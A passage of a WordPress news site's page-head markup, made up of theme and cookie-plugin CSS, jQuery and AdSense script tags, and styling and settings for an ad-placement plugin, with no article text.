.cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/16963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=16963' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
